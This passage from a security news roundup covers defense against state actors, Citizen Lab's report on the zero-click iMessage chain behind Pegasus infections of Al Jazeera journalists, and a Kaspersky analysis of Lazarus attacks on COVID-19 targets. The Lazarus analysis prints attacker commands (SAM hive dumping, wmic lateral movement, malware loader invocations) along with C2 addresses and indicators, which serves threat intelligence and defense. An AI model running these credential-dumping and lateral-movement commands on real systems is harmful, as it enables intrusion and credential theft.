Of course, one difference here between state adversaries and criminal organizations is that even well-funded criminals often lack the budget, and requisite skills, to use blackmail or bribery to turn an insider from an employee into a threat. It does happen, of course, as it did earlier in 2020 when a Russian adversary tried to bribe an employee of a major U.S. auto manufacturer to place malware on a network. That effort failed as much because of the target’s personal integrity as any technical or business-culture defenses.
Historically, user-education programs have been focused on countering the most common vectors. In most cases that is some form of phishing, whether a cast-net aimed at the target organization, or spear phishing aimed at an individual. Unfortunately, not every organization trains their employees to identify, let alone resist, social-engineering attacks. Also, not every organization fosters a culture where an employee would come forward and report a bribery attempt or similar effort, rather than take the money and run.
This is the first place where organizations need to up their game if they want to resist well-resourced state and state-sponsored actors. And it must include more than just the annual anti-phishing and business-ethics classes, but also more focused training on how to spot and avoid social-engineering efforts outside the context of email. There is also a place here to review the business culture and foster one where employees are willing to come forward when an outsider tries to compromise them.
Technical Defenses
On the technical side, the usual advice of keeping systems patched and properly configured is an obvious early step and one we have been talking about for years. But the NSA and CISA reports have shown that even sophisticated high-level attackers will leverage known exploits. That means staying on top of your patches isn’t just a best practice; it is a vital technique to keep the organization safe.
Making sure the security operations team (SecOps) is trained, adequate and prepared is another vital step. Budgets may be tight and qualified talent may be hard to attract and retain, but these are the people who run the last line of defense. This holds true when an organization’s security is a managed service. Your managed security service provider (MSSP) needs to be trained and prepared to confront threats at every level, from script kiddies to foreign-intelligence agencies.
There are other technical steps as well. Every organization needs to evolve their security stack to keep up with potential and active threats, making sure their tools and processes are up to the task. As new threats emerge, old technologies evolve and new ones emerge to fill the gaps. However, the stack needs to be looked at as a holistic whole. Perimeter devices and endpoint protections need to work in concert with some mechanism to consolidate the whole range of security telemetry into a coherent whole. And that whole needs to be processed, analyzed and presented in a way that SecOps personnel can use and understand, and can be leveraged to orchestrate and automate the organization’s defenses.
State and state-sponsored threat actors are the apex predators of the cybersecurity world. They have time, skills, effectively unlimited resources and can be very specific in their agenda. But if we keep our defenses up to date with the appropriate tools, training and best practices, we can reduce the risk to our organizations even from the most challenging adversaries.
Zero-Click Apple Zero-Day Uncovered in Pegasus Spy Attack
23.12.2020 Apple Threatpost
The phones of 36 journalists were infected by four APTs, possibly linked to Saudi Arabia or the UAE.
Four nation-state-backed advanced persistent threats (APTs) hacked Al Jazeera journalists, producers, anchors and executives, in an espionage attack leveraging a zero-day exploit for Apple iPhone, researchers said.
The attack, carried out in July and August, compromised 36 personal phones belonging to the victims, according to Citizen Lab. The firm said that the perpetrators could belong to up to four APTs, including potentially those linked to Saudi Arabia and the United Arab Emirates. All of the operators used the NSO Group’s infamous Pegasus spyware as their final payload.
2020 Reader Survey: Share Your Feedback to Help Us Improve
Pegasus is a mobile phone-surveillance solution that enables customers to remotely exploit and monitor devices. NSO Group has long maintained that its mobile spyware is meant to be a tool for governments to use in fighting crime and terror, and that it’s not complicit in any government’s misuse of it. Critics however say that repressive governments use it for more nefarious purposes to track dissidents, journalists and other members of civil society — and that NSO Group assists them.
The latest version of the Pegasus implant has a number of capabilities, according to Citizen Lab, including: Recording audio from the microphone including both ambient “hot mic” recording and audio of encrypted phone calls; taking pictures; tracking device location; and accessing passwords and stored credentials.
KISMET
Citizen Lab’s analysis of the attacks, released Sunday, found that the attackers found a footing on the phones from which to install Pegasus by exploiting a zero-day in Apple’s iMessage feature for iPhone.
“The phones were compromised using an exploit chain that we call KISMET, which appears to involve an invisible zero-click exploit in iMessage,” researchers said in the Sunday posting. “In July 2020, KISMET was a zero-day against at least iOS 13.5.1 and could hack Apple’s then-latest iPhone 11.”
Ctizen Lab noted that the zero-day was likely also brokered by NSO Group.
“NSO Group is shifting towards zero-click exploits and network-based attacks that allow its government clients to break into phones without any interaction from the target, and without leaving any visible traces,” researchers said, citing the 2019 WhatsApp breach, where at least 1,400 phones were targeted via an exploit sent through a missed voice call. NSO Group has denied its involvement in that case.
Citizen Lab didn’t release technical details of the zero-day, but did say that the “imagent” process (part of a built-in Apple app handling iMessage and FaceTime) was listed as the responsible process for one of Pegasus’ launch routines, indicating possible exploitation involving iMessage or FaceTime messages or notifications.
Upon further investigation, it turns out that a form of KISMET was also used between October and December 2019 to compromise some of the same targets, as well as the phone of a journalist at London-based Al Araby TV.
“Given the global reach of NSO Group’s customer base and the apparent vulnerability of almost all iPhone devices prior to the iOS 14 update, we suspect that the infections that we observed were a miniscule fraction of the total attacks leveraging this exploit,” according to Citizen Lab.
KISMET likely doesn’t work against iOS 14 and above, which includes new security protections, Citizen Labs noted. Apple meanwhile is looking into the issue.
Inside One Victim’s Attack
Tamer Almisshal, a well-known investigative journalist for Al Jazeera’s Arabic language channel, in January agreed to installing a VPN application that allowed Citizen Lab researchers to monitor metadata associated with his internet traffic, because he thought he was a likely target for hacking.
“While reviewing his VPN logs, we noticed that on 19 July 2020, his phone visited a website that we had detected in our internet scanning as an installation server for NSO Group’s Pegasus spyware, which is used in the process of infecting a target with Pegasus,” according to Citizen Lab.
In the 54 minutes leading up to that ping, the phone also visited 228 cloud partitions – a highly unusual activity, the firm said. Those cloud connections resulted in a net download of 2.06MB and a net upload of 1.25MB of data. The infrastructure used included servers in Germany, France, U.K., and Italy using cloud providers Aruba, Choopa, CloudSigma and DigitalOcean, according to the firm.
“Because these anomalous iCloud connections occurred—and ceased—immediately prior to Pegasus installation…we believe they represent the initial vector by which Tamer Almisshal’s phone was hacked,” researchers said.
More digging uncovered KISMET, the apparent exploit delivered through Apple’s servers, that served as the initial access vector. In the past, NSO Group delivered malicious SMS messages with links that delivered the payload; in this case, it’s a zero-click process that may involve the attacker merely sending an iMessage to the target — no user interaction required, according to Citizen Lab.
The data exfiltration began swiftly: Just 16 seconds after the last connection was made to the Pegasus installation server, Almisshal’s iPhone contacted three new IP addresses – likely Pegasus command-and-control servers (C2s). It continued to contact the IPs over the next 16 hours, Citizen Lab said, with 270.16MB of data uploaded, and 15.15MB of data downloaded.
Almisshal’s device also showed a large number of random phone crashes between January and July.
“While some of [these] may be benign, they may also indicate earlier attempts to exploit vulnerabilities against his device,” researchers noted.
Attribution
The phones were hacked via four distinct clusters of servers, which could be attributable to up to four NSO Group operators, according to Citizen Labs.
“An operator that we call Monarchy spied on 18 phones, and an operator that we call Sneaky Kestral spied on 15 phones, including one of the same phones that Monarchy spied on,” Citizen Lab noted. “Two other operators, Center-1 and Center-2, spied on one and three phones, respectively.”
The firm believes with “medium confidence” that Sneaky Kestrel acts on behalf of the UAE. It normally targets individuals inside the UAE, and one target hacked by the group previously received Pegasus links via SMS that “point to the same domain name used in the attacks on UAE activist Ahmed Mansoor.”
It’s also with medium confidence that the researchers assess that Monarchy acts on behalf of the Saudi government. It targets individuals primarily inside Saudi Arabia, and was seen hacking a Saudi Arabian activist.
They weren’t able to determine the identity of Center-1 and Center-2, though both appear to target mainly in the Middle East.
The firm said that it believes that NSO Group is constantly working to develop new vectors of infection.
“Journalists and media outlets should not be forced to confront this situation on their own. Investments in journalist security and education must be accompanied by efforts to regulate the sale, transfer and use of surveillance technology,” Citizen Lab noted. “As the anti-detection features of spyware become more sophisticated, the need for effective regulatory and oversight frameworks becomes increasingly urgent. The abuse of NSO Group’s zero-click iMessage attack to target journalists reinforces the need for a global moratorium on the sale and transfer of surveillance technology.”
Lazarus covets COVID-19-related intelligence
23.12.2020 APT Securelist
SEONGSU PARK
As the COVID-19 crisis grinds on, some threat actors are trying to speed up vaccine development by any means available. We have found evidence that actors, such as the Lazarus group, are going after intelligence that could help these efforts by attacking entities related to COVID-19 research.
While tracking the Lazarus group’s continuous campaigns targeting various industries, we discovered that they recently went after COVID-19-related entities. They attacked a pharmaceutical company at the end of September, and during our investigation we discovered that they had also attacked a government ministry related to the COVID-19 response. Each attack used different tactics, techniques and procedures (TTPs), but we found connections between the two cases and evidence linking those attacks to the notorious Lazarus group.
Relationship of recent Lazarus group attack
In this blog, we describe two separate incidents. The first one is an attack against a government health ministry: on October 27, 2020, two Windows servers were compromised at the ministry. We were unable to identify the infection vector, but the threat actor was able to install a sophisticated malware cluster on these servers. We already knew this malware as ‘wAgent’. It’s main component only works in memory and it fetches additional payloads from a remote server.
The second incident involves a pharmaceutical company. According to our telemetry, this company was breached on September 25, 2020. This time, the Lazarus group deployed the Bookcode malware, previously reported by ESET, in a supply chain attack through a South Korean software company. We were also able to observe post-exploitation commands run by Lazarus on this target.
Both attacks leveraged different malware clusters that do not overlap much. However, we can confirm that both of them are connected to the Lazarus group, and we also found overlaps in the post-exploitation process.
wAgent malware cluster
The malware cluster has a complex infection scheme:
Infection scheme of the wAgent malware cluster
Unfortunately, we were unable to obtain the starter module used in this attack. The module seems to have a trivial role: executing wAgent with specific parameters. One of the wAgent samples we collected has fake metadata in order to make it look like the legitimate compression utility XZ Utils.
According to our telemetry, this malware was directly executed on the victim machine from the command line shell by calling the Thumbs export function with the parameter:
c:\windows\system32\rundll32.exe C:\Programdata\Oracle\javac.dat, Thumbs 8IZ-VU7-109-S2MY
1
c:\windows\system32\rundll32.exe C:\Programdata\Oracle\javac.dat, Thumbs 8IZ-VU7-109-S2MY
The 16-byte string parameter is used as an AES key to decrypt an embedded payload – a Windows DLL. When the embedded payload is loaded in memory, it decrypts configuration information using the given decryption key. The configuration contains various information including C2 server addresses, as well as a file path used later on. Although the configuration specifies two C2 servers, it contains the same C2 server twice. Interestingly, the configuration has several URL paths separated with an ‘@’ symbol. The malware attempts to connect to each URL path randomly.
C2 address in the configuration
When the malware is executed for the first time, it generates identifiers to distinguish each victim using the hash of a random value. It also generates a 16-byte random value and reverses its order. Next, the malware concatenates this random 16-byte value and the hash using ‘@’ as a delimiter. i.e.: 82UKx3vnjQ791PL2@29312663988969
POST parameter names (shown below) are decrypted at runtime and chosen randomly at each C2 connection. We’ve previously seen and reported to our Threat Intelligence Report customers that a very similar technique was used when the Lazarus group attacked cryptocurrency businesses with an evolved downloader malware. It is worth noting that Tistory is a South Korean blog posting service, which means the malware author is familiar with the South Korean internet environment:
plugin course property tistory tag vacon slide parent manual themes product notice portal articles category doc entry isbn tb idx tab maincode level bbs method thesis content blogdata tname
The malware encodes the generated identifier as base64 and POSTs it to the C2. Finally, the agent fetches the next payload from the C2 server and loads it in memory directly. Unfortunately, we couldn’t obtain a copy of it, but according to our telemetry, the fetched payload is a Windows DLL containing backdoor functionalities. Using this in-memory backdoor, the malware operator executed numerous shell commands to gather victim information:
cmd.exe /c ping -n 1 -a 192.[redacted]
cmd.exe /c ping -n 1 -a 192.[redacted]
cmd.exe /c dir \\192.[redacted]\c$
cmd.exe /c query user
cmd.exe /c net user [redacted] /domain
cmd.exe /c whoami
cmd.exe /c ping -n 1 -a 192.[redacted]
cmd.exe /c ping -n 1 -a 192.[redacted]
cmd.exe /c dir \\192.[redacted]\c$
cmd.exe /c query user
cmd.exe /c net user [redacted] /domain
cmd.exe /c whoami
Persistent wAgent deployed
Using the wAgent backdoor, the operator installed an additional wAgent payload that has a persistence mechanism. After fetching this DLL, an export called SagePlug was executed with the following command line parameters:
rundll32.exe c:\programdata\oracle\javac.io, SagePlug 4GO-R19-0TQ-HL2A c:\programdata\oracle\~TMP739.TMP
1
rundll32.exe c:\programdata\oracle\javac.io, SagePlug 4GO-R19-0TQ-HL2A c:\programdata\oracle\~TMP739.TMP
4GO-R19-0TQ-HL2A is used as a key and the file path indicates where debugging messages are saved. This wAgent installer works similarly to the wAgent loader malware described above. It is responsible for loading an embedded payload after decrypting it with the 16-byte key from the command line. In the decrypted payload, the malware generates a file path to proceed with the infection:
C:\Windows\system32\[random 2 characters]svc.drv
This file is disguised as a legitimate tool named SageThumbs Shell Extension. This tool shows image files directly in Windows Explorer. However, inside it contains an additional malicious routine.
While creating this file, the installer module fills it with random data to increase its size. The malware also copies cmd.exe’s creation time to the new file in order to make it less easy to spot.
For logging and debugging purposes, the malware stores information in the file provided as the second argument (c:\programdata\oracle\~TMP739.TMP in this case). This log file contains timestamps and information about the infection process. We observed that the malware operators were checking this file manually using Windows commands. These debugging messages have the same structure as previous malware used in attacks against cryptocurrency businesses involving the Lazarus group. More details are provided in the Attribution section.
After that, the malware decrypts its embedded configuration. This configuration data has a similar structure as the aforementioned wAgent malware. It also contains C2 addresses in the same format:
hxxps://iski.silogica[.]net/events/serial.jsp@WFRForms.jsp@import.jsp@view.jsp@cookie.jsp
hxxp://sistema.celllab[.]com.br/webrun/Navbar/auth.jsp@cache.jsp@legacy.jsp@chooseIcon.jsp@customZoom.jsp
hxxp://www.bytecortex.com[.]br/eletronicos/digital.jsp@exit.jsp@helpform.jsp@masks.jsp@Functions.jsp
hxxps://sac.najatelecom.com[.]br/sac/Dados/ntlm.jsp@loading.jsp@access.jsp@local.jsp@default.jsp
The malware encrypts configuration data and stores it as a predefined registry key with its file name:
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\eventlog\Application\Emulate – [random 2 characters]svc
It also takes advantage of the Custom Security Support Provider by registering the created file path to the end of the existing registry value. Thanks to this registry key, this DLL will be loaded by lsass.exe during the next startup.
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa – Security Packages : kerberos msv1_0 schannel wdigest tspkg pku2u [random 2 characters]svc.drv
Finally, the starter module starts the [random 2 characters]svc.drv file in a remote process. It searches for the first svchost.exe process and performs DLL injection. The injected [random 2 characters]svc.drv malware contains a malicious routine for decrypting and loading its embedded payload. The final payload is wAgent, which is responsible for fetching additional payloads from the C2, possibly a fully featured backdoor, and loading it in the memory.
Bookcode malware cluster
The pharmaceutical company targeted by Lazarus group’s Bookcode malware is developing a COVID-19 vaccine and is authorized to produce and distribute COVID-19 vaccines. We previously saw Lazarus attack a software company in South Korea with Bookcode malware, possibly targeting the source code or supply chain of that company. We have also witnessed the Lazarus group carry out spear phishing or strategic website compromise in order to deliver Bookcode malware in the past. However, we weren’t able to identify the exact initial infection vector for this incident. The whole infection procedure confirmed by our telemetry is very similar to the one described in ESET’s latest publication on the subject.
Bookcode infection procedure
Although we didn’t find the piece of malware tasked with deploying the loader and its encrypted Bookcode payload, we were able to identify a loader sample. This file is responsible for loading an encrypted payload named gmslogmgr.dat located in the system folder. After decrypting the payload, the loader finds the Service Host Process (svchost.exe) with winmgmt, ProfSvc or Appinfo parameters and injects the payload into it. Unfortunately, we couldn’t acquire the encrypted payload file, but we were able to reconstruct the malware actions on the victim machine and identify it as the Bookcode malware we reported to our Threat Intelligence Report customers.
Upon execution, the Bookcode malware reads a configuration file. While previous Bookcode samples used the file perf91nc.inf as a configuration file, this version reads its configuration from a file called C_28705.NLS. This Bookcode sample has almost identical functionality as the malware described in the comprehensive report recently published by Korea Internet & Security Agency (KISA). As described on page 57 of that report, once the malware is started it sends information about the victim to the attacker’s infrastructure. After communicating with the C2 server, the malware provides standard backdoor functionalities.
Post-exploitation phase
The Lazarus group’s campaign using the Bookcode cluster has its own unique TTPs, and the same modus operandi was used in this attack.
Extracting infected host information, including password hashes, from the registry sam dump.
Using Windows commands in order to check network connectivity.
Using the WakeMeOnLan tool to scan hosts in the same network.
After installing Bookcode on September 25, 2020, the malware operator started gathering system and network information from the victim. The malware operator also collected a registry sam dump containing password hashes:
exe /c “reg.exe save hklm\sam %temp%\~reg_sam.save > “%temp%\BD54EA8118AF46.TMP~” 2>&1″
exe /c “reg.exe save hklm\system %temp%\~reg_system.save > “%temp%\405A758FA9C3DD.TMP~” 2>&1″
In the lateral movement phase, the malware operator used well-known methodologies. After acquiring account information, they connected to another host with the “net” command and executed a copied payload with the “wmic” command.
exe /c “netstat -aon | find “ESTA” > %temp%\~431F.tmp
exe /c “net use \\172.[redacted] “[redacted]” /u:[redacted] > %temp%\~D94.tmp” 2>&1″
wmic /node:172.[redacted] /user:[redacted] /password:”[redacted]” process call create “%temp%\engtask.exe” > %temp%\~9DC9.tmp” 2>&1″
Moreover, Lazarus used ADfind in order to collect additional information from the Active Directory. Using this utility, the threat actor extracted a list of the victim’s users and computers.
Infrastructure of Bookcode
As a result of closely working with the victim to help remediate this attack, we discovered an additional configuration file. It contains four C2 servers, all of which are compromised web servers located in South Korea.
hxxps://www.kne.co[.]kr/upload/Customer/BBS.asp
hxxp://www.k-kiosk[.]com/bbs/notice_write.asp
hxxps://www.gongim[.]com/board/ajax_Write.asp
hxxp://www.cometnet[.]biz/framework/common/common.asp
One of those C2 servers had directory listing enabled, so we were able to gain insights as to how the attackers manage their C2 server:
Attacker files listed on a compromised website
We discovered several log files and a script from the compromised server, which is a “first-stage” C2 server. It receives connections from the backdoor, but only serves as a proxy to a “second-stage” server where the operators actually store orders.
File name Description
_ICEBIRD007.dat A log file containing the identifier of victims and timestamps.
~F05990302ERA.jpg Second-stage C2 server address:
hxxps://www.locknlockmall[.]com/common/popup_left.asp
Customer_Session.asp Malware control script.
Customer_Session.asp is a first-stage C2 script responsible for delivering commands from the next-stage C2 server and command execution results from the implant. In order to deliver proper commands to each victim, the bbs_code parameter from the implants is used as an identifier. The script uses this identifier to assign commands to the correct victims. Here is how the process of sending an order for a particular victim works:
The malware operator sets the corresponding flag([id]_208) of a specific implant and saves the command to the variable([id]_210).
The implant checks the corresponding flag([id]_208) and retrieves the command from the variable([id]_210) if it is set.
After executing the command, the implant sends the result to the C2 server and sets the corresponding flag.
The malware operator checks the flag and retrieves the result if the flag is set.
Logic of the C2 script
Besides implant control features, the C2 script has additional capabilities such as updating the next-stage C2 server address, sending the identifier of the implant to the next-stage server or removing a log file.
table_nm value Function name Description
table_qna qnaview Set [id]_209 variable to TRUE and save the “content” parameter value to [id]_211.
table_recruit recuritview If [id]_209 is SET, send contents of [id]_211 and reset it, and set [ID]_209 to FALSE.
table_notice notcieview Set [id]_208 and save the “content” parameter value to [id]_210.
table_bVoice voiceview If [id]_208 is SET, send contents of [id]_210 and reset it, and set [id]_208 to FALSE.
table_bProduct productview Update the ~F05990302ERA.jpg file with the URL passed as the “target_url” parameter.
table_community communityview Save the identifier of the implant to the log file. Read the second-stage URL from ~F05990302ERA.jpg and send the current server URL and identifier to the next hop server using the following format:
bbs_type=qnaboard&table_id=[base64ed identifier] &accept_identity=[base64 encoded current server IP]&redirect_info=[base64ed current server URL]
table_free freeview Read _ICEBIRD007.dat and send its contents, and delete it.
Attribution
We assess with high confidence that the activity analyzed in this post is attributable to the Lazarus group. In our previous research, we already attributed the malware clusters used in both incidents described here to the Lazarus group. First of all, we observe that the wAgent malware used against the health ministry has the same infection scheme as the malware that the Lazarus group used previously in attacks on cryptocurrency businesses.
Both cases used a similar malware naming scheme, generating two characters randomly and appending “svc” to it to generate the path where the payload is dropped.
Both malicious programs use a Security Support Provider as a persistence mechanism.
Both malicious programs have almost identical debugging messages.
Here is a side-by-side comparison of the malware used in the ministry of health incident, and the malware (4088946632e75498d9c478da782aa880) used in the cryptocurrency business attack:
Debugging log from ministry of health case Debugging log of cryptocurrency business case
15:18:20 Extracted Dll : [random 2bytes]svc.drv
15:59:32 Reg Config Success !
16:08:45 Register Svc Success !
16:24:53 Injection Success, Process ID : 544
Extracted Dll : [random 2bytes]svc.dll
Extracted Injecter : [random 2bytes]proc.exe
Reg Config Success !
Register Svc Success !
Start Injecter Success !
Regarding the pharmaceutical company incident, we previously concluded that Bookcode is exclusively used by the Lazarus group. According to our Kaspersky Threat Attribution Engine (KTAE), one of the Bookcode malware samples (MD5 0e44fcafab066abe99fe64ec6c46c84e) contains lots of code overlaps with old Manuscrypt variants.
Kaspersky Threat Attribution Engine results for Bookcode
Moreover, the same strategy was used in the post-exploitation phase, for example, the usage of ADFind in the attack against the health ministry to collect further information on the victim’s environment. The same tool was deployed during the pharmaceutical company case in order to extract the list of employees and computers from the Active Directory. Although ADfind is a common tool for the post-exploitation process, it is an additional data point that indicates that the attackers use shared tools and methodologies.
Conclusions
These two incidents reveal the Lazarus group’s interest in intelligence related to COVID-19. While the group is mostly known for its financial activities, it is a good reminder that it can go after strategic research as well. We believe that all entities currently involved in activities such as vaccine research or crisis handling should be on high alert for cyberattacks.
Indicators of compromise
wAgent
dc3c2663bd9a991e0fbec791c20cbf92 %programdata%\oracle\javac.dat
26545f5abb70fc32ac62fdab6d0ea5b2 %programdata%\oracle\javac.dat
9c6ba9678ff986bcf858de18a3114ef3 %programdata%\grouppolicy\Policy.DAT
wAgent Installer
4814b06d056950749d07be2c799e8dc2 %programdata%\oracle\javac.io, %appdata%\ntuser.dat
wAgent compromised C2 servers
http://client.livesistemas[.]com/Live/posto/system.jsp@public.jsp@jenkins.jsp@tomas.jsp@story.jsp
hxxps://iski.silogica[.]net/events/serial.jsp@WFRForms.jsp@import.jsp@view.jsp@cookie.jsp
hxxp://sistema.celllab[.]com.br/webrun/Navbar/auth.jsp@cache.jsp@legacy.jsp@chooseIcon.jsp@customZoom.jsp
hxxp://www.bytecortex.com[.]br/eletronicos/digital.jsp@exit.jsp@helpform.jsp@masks.jsp@Functions.jsp
hxxps://sac.najatelecom.com[.]br/sac/Dados/ntlm.jsp@loading.jsp@access.jsp@local.jsp@default.jsp
http://client.livesistemas[.]com/Live/posto/system.jsp@public.jsp@jenkins.jsp@tomas.jsp@story.jsp
hxxps://iski.silogica[.]net/events/serial.jsp@WFRForms.jsp@import.jsp@view.jsp@cookie.jsp
hxxp://sistema.celllab[.]com.br/webrun/Navbar/auth.jsp@cache.jsp@legacy.jsp@chooseIcon.jsp@customZoom.jsp
hxxp://www.bytecortex.com[.]br/eletronicos/digital.jsp@exit.jsp@helpform.jsp@masks.jsp@Functions.jsp
hxxps://sac.najatelecom.com[.]br/sac/Dados/ntlm.jsp@loading.jsp@access.jsp@local.jsp@default.jsp
wAgent file path
%SystemRoot%\system32\[random 2 characters]svc.drv
%SystemRoot%\system32\[random 2 characters]svc.drv
wAgent registry path
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\eventlog\Application\Emulate - [random 2 characters]svc
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\eventlog\Application\Emulate - [random 2 characters]svc
Bookcode injector
5983db89609d0d94c3bcc88c6342b354 %SystemRoot%\system32\scaccessservice.exe, rasprocservice.exe
5983db89609d0d94c3bcc88c6342b354 %SystemRoot%\system32\scaccessservice.exe, rasprocservice.exe
Bookcode file path
%SystemRoot%\system32\C_28705.NLS
%SystemRoot%\system32\gmslogmgr.dat
%SystemRoot%\system32\C_28705.NLS
%SystemRoot%\system32\gmslogmgr.dat
Bookcode compromised C2 servers
hxxps://www.kne.co[.]kr/upload/Customer/BBS.asp
hxxp://www.k-kiosk[.]com/bbs/notice_write.asp
hxxps://www.gongim[.]com/board/ajax_Write.asp
hxxp://www.cometnet[.]biz/framework/common/common.asp
hxxps://www.locknlockmall[.]com/common/popup_left.asp
hxxps://www.kne.co[.]kr/upload/Customer/BBS.asp
hxxp://www.k-kiosk[.]com/bbs/notice_write.asp
hxxps://www.gongim[.]com/board/ajax_Write.asp
hxxp://www.cometnet[.]biz/framework/common/common.asp
hxxps://www.locknlockmall[.]com/common/popup_left.asp
MITRE ATT&CK Mapping.
Tactic
Technique.
Technique Name.
Execution T1059.003
T1569.002
Command and Scripting Interpreter: Windows Command Shell
System Services: Service Execution
Persistence T1547.005
T1543.003
Boot or Logon Autostart Execution: Security Support Provider
Create or Modify System Process: Windows Service
Privilege Escalation T1547.005
T1543.003
T1055.001
Boot or Logon Autostart Execution: Security Support Provider
Create or Modify System Process: Windows Service
Process Injection: Dynamic-link Library Injection
Defense Evasion T1070.006
T1055.001
T1140
T1027.001
Indicator Removal on Host: Timestomp
Process Injection: Dynamic-link Library Injection
Deobfuscate/Decode Files or Information
Obfuscated Files or Information: Binary Padding
Credential Access T1003.002 OS Credential Dumping: Security Account Manager
Discovery T1082
T1033
T1049
System Information Discovery
System Owner/User Discovery
System Network Connections Discovery
Lateral Movement T1021.002 SMB/Windows Admin Shares
Command and Control T1071.001
